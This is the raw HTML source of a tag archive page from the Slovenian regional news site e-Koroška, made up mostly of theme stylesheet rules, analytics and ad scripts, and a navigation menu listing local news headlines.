    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/cevlji/",
                                "name": "čevlji"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-cevlji tag-1968 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 5 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_695b89765fce3_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_695b8976601da_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_695b8976601da" ><script>var block_td_uid_2_695b8976601da = new tdBlock();
block_td_uid_2_695b8976601da.id = "td_uid_2_695b8976601da";
block_td_uid_2_695b8976601da.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_695b8976601da_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_695b8976601da_rand","tdc_css_class_style":"td_uid_2_695b8976601da_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_695b8976601da.td_column_number = "3";
block_td_uid_2_695b8976601da.block_type = "td_block_mega_menu";
block_td_uid_2_695b8976601da.post_count = "5";
block_td_uid_2_695b8976601da.found_posts = "375";
block_td_uid_2_695b8976601da.header_color = "";
block_td_uid_2_695b8976601da.ajax_pagination_infinite_stop = "";
block_td_uid_2_695b8976601da.max_num_pages = "75";
tdBlocksArray.push(block_td_uid_2_695b8976601da);
</script><div id=td_uid_2_695b8976601da class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
